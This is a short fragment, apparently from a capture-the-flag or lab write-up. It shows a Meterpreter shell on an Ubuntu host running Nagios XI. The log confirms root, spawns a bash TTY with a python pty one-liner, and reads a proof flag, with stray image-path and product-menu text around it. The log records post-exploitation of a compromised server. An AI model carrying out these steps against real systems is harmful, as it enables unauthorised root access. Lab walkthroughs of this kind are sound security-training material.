 meterpreter > shell
Process 49073 created.
Channel 1 created.
whoam
/bin/sh: 1: whoam: not found
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt  scripts
root@ubuntu:~# cd ^H^H^Ha
a
a: command not found
root@ubuntu:~# cat proof.txt
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
root@ubuntu:~#
Nagios® XI™
Nagios Products
XI F LS NA
Nagios XI